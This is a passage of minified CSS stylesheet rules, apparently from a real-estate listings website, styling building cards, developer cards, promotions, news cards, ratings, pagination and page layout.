.pagination__link:after{border-color:#305be4}.pagination__item.is-disabled{pointer-events:none;opacity:.4}.pagination__link{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;color:#48494a;font-size:16px;font-weight:400;text-decoration:none}.pagination__link:after{content:"";position:absolute;top:100%;left:0;z-index:0;width:100%;height:0;border-bottom:2px solid transparent;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.pagination__link:hover{text-decoration:none}.pagination__divider{display:block;width:100%;height:0;border-top:1px solid #d1d6dc;pointer-events:none}.control-panel{position:relative;z-index:11;display:block}.control-panel--sticky{position:fixed;z-index:20;width:100%;left:0;-webkit-transition:top .3s,-webkit-transform .3s;transition:top .3s,-webkit-transform .3s;transition:transform .3s,top .3s;transition:transform .3s,top .3s,-webkit-transform .3s;-webkit-transform:translateY(-100%);transform:translateY(-100%);top:0}.control-panel--sticky.is-visible{-webkit-transform:translateY(0);transform:translateY(0);top:48px}.control-panel__button--h2rem{height:2rem}.control-panel__heading{display:block;padding:.5625rem 0;background-color:#fafafa}.control-panel__current .button__text{font-size:.9rem}.control-panel__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.control-panel__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:2rem}.control-panel__button-container>div{padding-left:.625rem}.control-panel__button-container>div:first-child{padding-left:0}.control-panel__button-container .button__text{font-size:.75rem}.control-panel__body{display:block;border-top:1px solid #fff;background-color:#fafafa;max-height:0;opacity:0;pointer-events:none;overflow:hidden;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,-webkit-transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,-webkit-transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,transform .25s ease,-webkit-transform .25s ease}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.control-panel__list-wrapper{max-width:100%;overflow-x:auto;overflow-y:hidden}.control-panel__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;-webkit-transform:translateX(-.625rem);transform:translateX(-.625rem)}.control-panel__item{display:block;margin:.625rem;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.control-panel__item:hover .control-panel__link:after{border-color:#305be4}.control-panel__item:active{opacity:.5}.control-panel__item.is-current{pointer-events:none}.control-panel__item.is-current .control-panel__link{font-weight:700}.control-panel__item.is-current .control-panel__link:after{border-color:#305be4}.control-panel__item.is-clickable{pointer-events:all!important}.control-panel__item.is-disabled{pointer-events:none;opacity:.4}.control-panel__link{position:relative;display:block;padding:.375rem 0;color:#48494a;font-size:1rem;font-weight:400;line-height:1;text-decoration:none;white-space:nowrap}.control-panel__link:after{content:"";position:absolute;top:100%;left:0;z-index:0;width:100%;height:0;border-bottom:2px solid transparent;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.control-panel__link:hover{text-decoration:none}.control-panel.is-open .control-panel__body{opacity:1;max-height:20000px;-webkit-transform:scaleY(1);transform:scaleY(1);pointer-events:auto;overflow:visible;-webkit-transition:max-height .9s ease-in-out,opacity .25s ease-in-out,-webkit-transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,-webkit-transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.control-panel__reviews-count{display:block;position:absolute;top:0;left:calc(100% + 3px);line-height:1;font-size:.75rem;padding:.1875rem .3125rem;border-radius:.3125rem;color:#48494a;font-weight:500;background-color:#ffd200}.complex-layout{color:#000}.complex-layout__tabs-block img{display:block;margin:0 auto;width:100%}.complex-layout__info-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.complex-layout__info-item-icon{display:block;max-height:20px;min-width:40px;width:auto}.complex-layout__info-item-text{font-size:.875rem;text-transform:uppercase;font-weight:500}.complex-layout__areas-item-title{font-size:16px;color:#48494a;margin-bottom:15px}.complex-layout__areas-item-text{font-size:40px;font-weight:500}.complex-layout__areas-item-text span{font-size:25px}.complex-layout__button{cursor:pointer;text-decoration:none;padding:10px;border-radius:8px;overflow:hidden;min-width:180px}.complex-layout__button.complex-info--site .complex-layout__button-title{color:#fff}.complex-layout__button-title{font-size:11px;margin-bottom:6px}.complex-layout__button-text,.complex-layout__button-title{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.complex-layout__button-text{font-weight:500;font-size:14px}.complex-layout__button+.complex-layout__button{margin-left:10px}.catalog-promotions__item{display:block;height:100%;padding:.75rem;border-radius:.375rem;border:1px solid #e0e0e0;font-size:.875rem;color:#48494a;text-decoration:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.catalog-promotions__item:hover{-webkit-box-shadow:0 0 5px 1px #efefef;box-shadow:0 0 5px 1px #efefef}.catalog-promotions__item:hover .catalog-promotions__item-title{color:#ffd200}.catalog-promotions__item-title{font-weight:700;-webkit-transition:color .25s ease;transition:color .25s ease}.catalog-promotions__item-text{line-height:1.4}.catalog-promotions__item-text>*{margin:0}.catalog-promotions__item-image{max-width:5.9375rem;min-width:5.9375rem}.catalog-promotions__item-image-wrapper{padding-top:50.5%;position:relative}.catalog-promotions__item-image-wrapper img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:.25rem}.building-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.iw .building-card{z-index:1;-webkit-box-shadow:none!important;box-shadow:none!important}.building-card__heading{position:relative;display:block;width:100%;height:240px;overflow:hidden}.building-card__body{display:block;padding:.5rem 1.125rem}.iw .building-card__body{padding:.875rem 1.125rem 1rem}.building-card__footer{display:block;padding:.75rem 1.125rem .4375rem;border-top:1px solid #efefef}.building-card__images{position:relative;z-index:2;display:block;width:100%;height:100%}.building-card__images:after{content:"";position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(hsla(0,0%,100%,.001)));background-image:linear-gradient(0deg,rgba(0,0,0,.5),hsla(0,0%,100%,.001));pointer-events:none!important}.building-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.building-card__title[href]{text-decoration:none;cursor:pointer;-webkit-transition:color .25s ease;transition:color .25s ease}.building-card__title:hover[href]{color:#ffd200;text-decoration:none}.building-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.building-card__button{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:0}.building-card__button+.building-card__button{margin-top:6px}.building-card__button--favorites .button__svgi{fill:none;stroke:#fff}.building-card__button--favorites.is-active .button__svgi{fill:none;stroke:#ffd200}.building-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:block;padding:10px}.building-card__label{display:block;margin-left:0;margin-right:auto}.building-card__label+.building-card__label{margin-top:12px}.building-card__locations{display:block;height:28px;margin-bottom:2.5px}.building-card__prices{display:block;margin-left:-5px}.building-card__address{position:relative;display:block;max-width:100%;margin-top:4px;color:#48494a;font-size:13px;font-weight:400;line-height:1.15;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.building-card__metro{position:relative;display:inline-block;width:20px;height:20px}.building-card__metro .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;margin:auto}.building-card__metro .svgi svg{width:100%;height:100%}.building-card__price-full,.building-card__price-part{display:block;font-weight:400;white-space:nowrap}.building-card__price-full b,.building-card__price-full strong,.building-card__price-part b,.building-card__price-part strong{font-weight:700}.building-card__price-full{padding:6px;background-color:#fffbd7;color:#161617;font-size:1rem}.building-card__price-full strong{font-size:1.0625rem}.building-card__price-part{margin-left:4px;color:#80848d;font-size:11px}.building-card__infographic-item{display:block;width:70px}.building-card__infographic-img{display:block;margin-bottom:4px;min-height:40px}.building-card__infographic-img img{display:block;margin:0 auto}.building-card__infographic-name{display:block;width:100%;color:#b1b5be;font-size:10px;font-weight:400;text-align:center;white-space:nowrap}.building-card__remove-from-favorites{position:absolute;top:0;left:0;bottom:0;right:0;z-index:4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:rgba(0,0,0,.8);opacity:0;pointer-events:none;overflow:hidden;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.confirm-is-open .building-card__remove-from-favorites{opacity:1;pointer-events:auto}.building-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.building-card:hover ._highlight{background-color:rgba(228,188,0,.5);color:#fff}.building-card:hover ._highlight:before{top:-2px}.building-card:hover .building-card__img{-webkit-transform:scale(1.05);transform:scale(1.05)}.ie11 .building-card:hover .building-card__img{-webkit-transform:none;transform:none}.currencies{-ms-flex-negative:0;flex-shrink:0;width:auto;overflow:hidden;background-color:rgba(48,91,228,.2)}.currencies,.currencies__item{display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;border-radius:15px}.currencies__item{cursor:pointer;line-height:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 6px;text-transform:uppercase;white-space:nowrap;font-size:12px;color:#fff}.currencies__item.is-active{cursor:default;background-color:#305be4}.builder-card{display:block;padding:.9375rem 1.5625rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.builder-card__logo{position:relative;display:block;max-width:8.75rem;height:5.375rem;margin:0 auto;text-decoration:none}.builder-card__logo img{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;max-width:100%;max-height:100%;margin:auto;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;will-change:transform}.builder-card__logo:hover{text-decoration:none}.builder-card__title{display:inline-block;max-width:100%;padding:.625rem 0;color:#48494a;font-size:14px;font-weight:700;line-height:1.428;text-transform:uppercase;text-decoration:none;-webkit-transition:color .25s ease;transition:color .25s ease;overflow:hidden;text-overflow:ellipsis}.builder-card__title:hover{color:#e4bc00;text-decoration:none}.builder-card__title:active{color:#bf9d00}.builder-card__count{display:block;margin:0 auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.builder-card__count:after,.builder-card__count:before{content:"";position:absolute;top:50%;z-index:1;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);display:block;width:0;height:2.5rem;border-left:1px solid #f3f3f3}.builder-card__count:before{left:0;display:none}.builder-card__count:after{display:none}.builder-card__count-icon{display:inline-block;vertical-align:bottom;margin-right:8px;fill:#80868e}.builder-card__count-text{display:inline-block;vertical-align:bottom;color:#48494a;font-size:.875rem;font-weight:400}.builder-card__link{display:block;margin:0;text-align:center}.builder-card__link .button__svgi{-ms-flex-negative:0;flex-shrink:0;fill:#80868e}.builder-card__link .button__text{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.builder-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.builder-card:hover ._highlight{background-color:rgba(228,188,0,.5);color:#48494a}.builder-card:hover ._highlight:before{top:-2px}.builder-card:hover .builder-card__logo img{-webkit-transform:scale(1.05);transform:scale(1.05)}.promotion-card{display:block;text-decoration:none;width:100%;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease;cursor:pointer}.promotion-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.promotion-card:hover .promotion-card__title{color:#ffd200}.promotion-card:hover .promotion-card__image img{-webkit-transform:scale(1.05);transform:scale(1.05)}.promotion-card__image{overflow:hidden;position:relative;width:100%;padding-top:72.15%}.promotion-card__image img{-webkit-transform-origin:center;transform-origin:center;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.promotion-card__title{position:absolute;bottom:0;left:0;width:100%;padding:.9375rem 1.25rem;font-size:.875rem;text-transform:uppercase;font-weight:700;color:#fff;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}.promotion-card__text{padding:.9375rem .9375rem 1.875rem;font-size:.875rem;font-weight:600;color:#48494a}.builder-info{display:block;min-width:320px;text-align:center}.builder-info__title{display:block;color:#fff;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.builder-info__logo{display:block;margin:1.875rem 0 1.5625rem}.builder-info__stat-item,.builder-info__stats{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.builder-info__stat-item{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;margin:5px}.builder-info__stat-num{font-size:22px;margin-bottom:6px;font-weight:700}.builder-info__stat-text{font-size:14px}.news-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.news-card__heading{position:relative;display:block;width:100%;padding-top:55.15%;overflow:hidden}.news-card__body{display:block;padding:1.125rem 1.125rem .75rem}.news-card__footer{display:block;padding:.5rem 1.125rem 2.375rem}.news-card__images{z-index:2}.news-card__images,.news-card__images:after{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.news-card__images:after{content:"";z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(1%,transparent),color-stop(58%,transparent),color-stop(59%,rgba(0,0,0,.01)),color-stop(73%,rgba(0,0,0,.12)),to(rgba(0,0,0,.32)));background:linear-gradient(180deg,transparent 0,transparent 1%,transparent 58%,rgba(0,0,0,.01) 59%,rgba(0,0,0,.12) 73%,rgba(0,0,0,.32));pointer-events:none!important}.news-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.news-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.news-card__title[href]{text-decoration:none;cursor:pointer;-webkit-transition:color .25s ease;transition:color .25s ease}.news-card__title:hover[href]{color:#ffd200;text-decoration:none}.news-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.news-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-card__label{display:block;margin-left:0;margin-right:.9375rem;margin-bottom:.5rem}.news-card__entry{display:block;height:81.76px;color:#48494a;font-size:14px;font-weight:400;line-height:1.46;overflow:hidden}.news-card__date{display:block;color:#80868e;font-size:12px;font-weight:400}.news-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.news-card:hover .news-card__img{-webkit-transform:scale(1.05);transform:scale(1.05)}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__label{display:block;margin-left:0;margin-right:.9375rem;margin-bottom:.5rem}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__img:hover[href] img{-webkit-transform:scale(1.1);transform:scale(1.1)}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc b,.media-card__desc strong{font-weight:700}.media-card__link{cursor:pointer;display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card__link:hover{color:rgba(19,52,127,.7)}.media-card__link:active,.media-card__link:hover{border-bottom-color:transparent;text-decoration:none}.media-card__link:active{color:rgba(19,52,127,.5)}.media-card--advantage{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-card--advantage .media-card__aside{-ms-flex-negative:1;flex-shrink:1;width:100%;max-width:190px;min-width:80px;margin-right:20px}.media-card--advantage .media-card__title{height:3rem;margin-bottom:10px;color:#13347f;line-height:1.5;font-size:1rem;font-weight:700;text-transform:none;overflow:hidden}.media-card--advantage .media-card__desc{font-size:12px}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.media-card--builder:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.media-card--leading-builder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:10px;background-color:#fff}.media-card--leading-builder .media-card__aside{width:100%;max-width:130px;min-width:80px;margin:0}.media-item,.media-item__aside{display:-webkit-box;display:-ms-flexbox;display:flex}.media-item__aside{-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:12px}.media-item__aside+.media-item__main{max-width:calc(100% - 32px)}.media-item__main{display:block;max-width:100%}.media-item__main--vertical-centered{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item__img,.media-item__main--vertical-centered{display:-webkit-box;display:-ms-flexbox;display:flex}.media-item__title{margin-bottom:4px;font-weight:700}.media-item__desc,.media-item__title{display:block;color:#48494a;font-size:16px;line-height:1.15}.media-item__desc{font-weight:400}.media-item__link{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:16px;font-weight:400;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.media-item__link:hover{color:rgba(19,52,127,.55);border-color:transparent;text-decoration:none}.media-item__link:active{color:rgba(19,52,127,.4);border-color:transparent;text-decoration:none}.media-item--link{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item--link .button__svgi{fill:#888e96}.media-item--link .button__svgi:first-child{margin-right:6px}.media-item--link .button__svgi:last-child{margin-left:6px}.media-item--link .media-item__aside{padding-right:6px}.media-item--link .media-item__aside+.media-item__main{max-width:calc(100% - 25px)}.media-item--achievements{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item--achievements .media-item__aside{padding-right:6px}.media-item--achievements .media-item__aside+.media-item__main{max-width:calc(100% - 25px)}.media-item--achievements .media-item__img{width:40px;text-align:center}.media-item--achievements .media-item__desc{color:#b1b5be;font-size:10px;font-weight:400}.building-view{position:relative;display:block;width:100%;margin:1.5625rem 0;padding-bottom:1.5625rem;background-color:#fff}.building-view__layout .building-view__sold-out{pointer-events:none;display:none;position:absolute;top:50%;left:50%;color:#fff;background-color:#48494a;border-radius:.5rem;text-transform:uppercase;font-weight:700;font-size:1rem;padding:.75rem .5rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9}.building-view__layout--inactive{position:relative}.building-view__layout--inactive:before{pointer-events:none;content:"";position:absolute;width:100%;top:0;z-index:10;left:0;height:100%;background-color:hsla(0,0%,100%,.5)}.building-view__layout--inactive .building-view__sold-out{display:block}.building-view__label{background-color:#ffd200;padding:5px 10px;color:#fff;position:absolute;left:-.625rem;top:1.25rem;z-index:5;font-weight:500;border-radius:4px;pointer-events:none}.building-view__progress-link{display:block;overflow:visible!important;position:relative;padding-top:54.2%}.building-view__progress-link img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover}.building-view__section{display:block;width:100%}.building-view__section--sm{padding:0}.building-view__heading{display:block;width:100%;margin-bottom:1.25rem}.building-view__heading--control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-view__heading--control .building-view__title{padding-bottom:1.25rem}.building-view__footer{display:block;width:100%;margin-top:1.25rem}.building-view__planning-price{display:block;padding:1.25rem;position:relative}.building-view__planning-price:before{content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg);border:1px solid rgba(0,0,0,.5);border-top-color:transparent;border-left-color:transparent}.building-view__rating{background-color:#fff;padding:.9375rem;border-radius:3px}.building-view__rating-title{font-size:1rem;color:#000;font-weight:700;line-height:1}.building-view__rating-count{cursor:pointer;color:#80868e;font-size:.875rem;line-height:1}.building-view__rating-number{font-size:1.5rem;font-weight:700;color:#48494a}.building-view__rating-stars{cursor:pointer;--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:2rem;line-height:1;color:transparent}.building-view__rating-stars:before{content:"★★★★★";-webkit-text-stroke:.5px #ffd200;background:-webkit-gradient(linear,left top,right top,from(#ffd200),to(transparent));background:linear-gradient(90deg,#ffd200 var(--percent),transparent var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.building-view__title{display:block;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.building-view__desc{display:block;width:100%;color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.building-view__cover-holder{position:relative;display:block;width:100%;height:29.6875vw;overflow:hidden;min-height:300px}.building-view__cover-link{position:absolute;outline:none;top:0;left:0;right:0;bottom:0;z-index:1;display:block;background-size:cover;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.building-view__cover-link:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view__cover-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.building-view__video-preview{position:relative;width:100%;padding-top:56.25%}.building-view__video-preview .video-play{position:absolute;top:50%;left:50%;z-index:3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;pointer-events:all;opacity:1;-webkit-transition:opacity .6s;transition:opacity .6s}.building-view__video-preview .video-play.is-hidden{pointer-events:none;opacity:0}.building-view__video-preview iframe,.building-view__video-preview img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;outline:none}.building-view__video-preview img{pointer-events:all;z-index:2;-webkit-transition:opacity .6s;transition:opacity .6s;opacity:1}.building-view__video-preview img.is-hidden{pointer-events:none;opacity:0}.building-view__video-preview iframe{z-index:1}.building-view__frame-reviews{display:-webkit-box;display:-ms-flexbox;display:flex;width:100vw;height:100vh;padding:0}.building-view__buttons-set{pointer-events:none;position:absolute;top:.9375rem;right:0;z-index:3;display:block;width:100%;padding:8px}.building-view__buttons-set .container{pointer-events:none}.building-view__buttons-set .grid{pointer-events:all;width:21.875rem}.building-view__buttons-set .button{width:100%}.building-view__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.building-view__slider{display:block;width:100%;margin-bottom:1.25rem}.building-view__gallery-img{display:block;width:100%;height:7.5rem;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.building-view__gallery-img,.building-view__img{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;overflow:hidden}.building-view__img{position:relative;outline:none}.building-view__img img{-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.building-view__img--centered img{display:block;margin:0 auto}.building-view__builder-image{position:relative;padding-top:49.37%;display:block;width:100%}.building-view__builder-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__mobile-gallery{display:block;width:100%;min-height:240px;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.building-view__mobile-gallery-img{display:block;width:100%;height:240px;overflow:hidden}.building-view__mobile-gallery-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__status{display:block;max-width:none;margin:0 auto;padding:10px;border:1px solid currentColor;color:#80868e;font-size:12px;font-weight:700;text-transform:uppercase;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.building-view__status+.building-view__status{margin-top:.5rem}.building-view__link{display:block;overflow:hidden}.building-view__link img{display:block;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform 